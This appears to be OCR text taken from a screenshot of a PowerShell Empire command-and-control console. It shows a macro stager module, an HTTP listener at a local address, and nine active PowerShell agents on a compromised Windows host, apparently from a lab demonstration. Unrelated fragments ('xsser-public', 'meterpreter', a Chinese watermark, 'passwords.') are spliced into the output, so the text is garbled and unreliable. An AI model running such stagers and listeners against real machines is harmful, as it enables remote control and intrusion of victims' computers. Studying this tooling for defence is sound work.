 (Empire: stager/windows/macro) > list listeners shuteer
xsser-public
[*] Active listeners:
php
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
shuteer http http://192.168.1.28:80 5/0.0
passwords.
(Empire: stager/windows/macro) > list agents
0.0.14meterpreter
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
S1DFVNWG ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 7360 5/0.0 2018-09-09 16:17:04
L53S4WN6 ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 7628 5/0.0 2018-09-09 16:17:03
X5W9D6SV ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 7464 5/0.0 2018-09-09 16:17:07
5AS7BWY6 ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 9640 5/0.0 2018-09-09 16:17:04
4HTBXW2V ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 10880 5/0.0 2018-09-09 16:17:03
DGWLC5YR ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 12548 5/0.0 2018-09-09 16:17:05
系统安全运维
45GLEXZD ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 10520 5/0.0 2018-09-09 16:17:03
DMEYHL1V ps 192.168.1.18 CREAM-PC *cream-PC\cream powershell 9116 5/0.0 2018-09-09 16:17:05